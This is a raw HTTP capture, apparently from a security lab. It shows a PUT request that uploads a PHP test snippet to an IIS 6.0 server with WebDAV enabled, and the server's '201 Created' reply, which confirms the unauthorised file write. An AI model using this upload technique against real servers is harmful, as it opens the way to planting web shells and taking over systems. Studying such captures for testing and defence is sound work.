 PUT /a.txt HTTP/1.1
Host: 192.168.52.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 20

<?php
echo 1;
?>
HTTP/1.1 201 Created
Connection: close
Date: Wed, 04 May 2022 11:30:52 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.52.132/a.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE,
PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK